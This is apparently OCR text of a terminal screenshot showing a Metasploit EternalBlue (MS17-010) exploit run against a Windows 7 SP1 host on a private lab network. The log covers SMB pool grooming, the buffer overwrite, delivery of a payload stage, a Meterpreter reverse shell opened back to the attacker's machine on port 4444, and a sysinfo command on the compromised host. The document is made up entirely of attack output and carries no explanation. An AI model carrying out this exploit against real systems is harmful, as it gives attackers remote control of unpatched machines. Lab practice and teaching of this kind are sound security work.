 root@Angel: ~
Archivo Acciones Editar Vista Ayuda
[+] 192.168.88.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.88.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.88.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
 7601 Service
[*] 192.168.88.129:445 - 0x00000020  50 61 63 6b 20 31                                Pa
ck 1
[+] 192.168.88.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.88.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.88.129:445 - Starting non-paged pool grooming
[+] 192.168.88.129:445 - Sending SMBv2 buffers
[+] 192.168.88.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.88.129:445 - Sending final SMBv2 buffers.
[*] 192.168.88.129:445 - Sending last fragment of exploit packet!
[*] 192.168.88.129:445 - Receiving response from exploit packet
[+] 192.168.88.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.88.129:445 - Sending egg to corrupted connection.
[*] 192.168.88.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.88.129
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.129:49160) at 2025-0
5-20 21:19:58 -0500
meterpreter > sysinfo
Computer        : WIN-T7VADK4B6E8
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >